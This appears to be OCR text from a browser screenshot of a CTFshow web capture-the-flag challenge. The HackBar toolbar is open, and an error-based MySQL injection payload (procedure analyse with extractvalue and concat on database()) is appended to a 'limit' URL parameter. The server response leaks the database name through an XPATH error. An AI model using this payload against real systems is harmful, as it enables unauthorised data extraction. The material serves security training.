 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://5f7ae08...atabase())),2) CTFshow-web入门
5f7ae086-e57b-482d-b75c-532b797b04c9.challe Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://5f7ae086-e57b-482d-b75c-532b797b04c9.challenge.ctf.show/api/?page=1&limit=10  procedure analyse(extractvalue(rand(),concat(0x3a,database())),2)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
{"code":0,"msg":"\u67e5\u8be2\u5931\u8d25XPATH syntax error: ':ctfshow_web_flag_x'","count":"0","data":[]}
Done pr